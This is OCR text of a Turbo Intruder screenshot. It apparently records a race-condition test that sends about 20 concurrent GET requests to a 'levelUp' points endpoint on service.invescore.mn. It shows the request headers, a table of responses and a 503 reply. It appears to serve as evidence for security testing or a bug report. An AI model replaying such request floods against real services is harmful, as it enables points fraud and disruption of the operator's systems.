 Turbo Intruder - service.invescore.mn - done
Row Payload Status Words Length Time Arrival Label Queue ID Connect...
10 200 226 462 339329 533893 5 1
11 200 226 462 443171 637735 3 1
12 200 226 462 538703 733267 1 1
13 200 226 462 635491 830055 6 1
14 200 226 462 726651 921215 16 1
15 200 226 462 827671 1022235 12 1
16 200 226 462 949294 1143858 18 1
17 200 226 462 1033866 1228430 4 1
18 200 226 462 1132884 1327448 15 1
19 200 226 462 1218953 1413517 2 1
Pretty Raw Hex
1 GET /pocket/gateway-lab/my-points/levelUp HTTP/2
2 Host: service.invescore.mn
3 User-Agent: Dart/2.19 (dart:io)
4 Accept-Language: mn
5 Accept-Encoding: gzip, deflate
6 Authorization: Bearer
Search... 0 highlights
Pretty Raw Hex Render
1 HTTP/2 503 Service Unavailable
2 Date: Mon, 18 Sep 2023 03:51:44 GMT
3 Content-Type: text/html
4 Content-Length: 190
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 <html>
8 <head>
9 <title>
Search... 0 highlights
Reqs: 20 | Queued: 0 | Duration: 3 | RPS: 7 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt